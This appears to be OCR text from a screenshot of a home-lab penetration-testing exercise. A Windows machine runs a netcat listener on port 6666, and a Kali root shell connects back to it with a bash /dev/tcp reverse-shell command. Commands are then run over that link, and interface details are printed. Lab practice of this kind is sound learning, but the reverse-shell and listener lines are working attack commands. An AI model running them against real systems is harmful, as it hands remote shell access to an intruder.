 Cmder
E:\Network security tools\4.内网渗透\反弹shell\netcat-win32-1.12
λ nc64.exe -lvp 6666
listening on [any] 6666 ...
192.168.1.131: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.1.1] from (UNKNOWN) [192.168.1.131] 56684: NO_DATA
ls
ifconfig
bash -i < /dev/tcp/192.168.1.1/6666
kali-2019-1a - VMware Workstation
Workstation
主页 kali-2019-1a kali-2020.1a Windows 7
活动 终端 星期日 14:16
root@xiaogang: ~
root@xiaogang:~# bash -i < /dev/tcp/192.168.1.1/6666
root@xiaogang:~# ls
1 桌面 bash dns.txt rce.jar redis-6.0.6 SacnTool SSRF tiquan vulhub wintoo
root@xiaogang:~# ifconfig
br-20adb89c7f48: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
inet 172.19.0.1 netmask 255.255.0.0 broadcast 172.19.255.255
ether 02:42:bd:d9:79:03 txqueuelen 0 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
br-de2783f1dc9e: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
inet 172.18.0.1 netmask 255.255.0.0 broadcast 172.18.255.255
ether 02:42:b8:12:ac:ea txqueuelen 0 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0